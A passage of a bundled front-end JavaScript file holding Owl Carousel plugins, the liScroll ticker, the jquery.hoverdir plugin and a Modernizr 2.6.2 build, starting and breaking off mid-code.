e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var 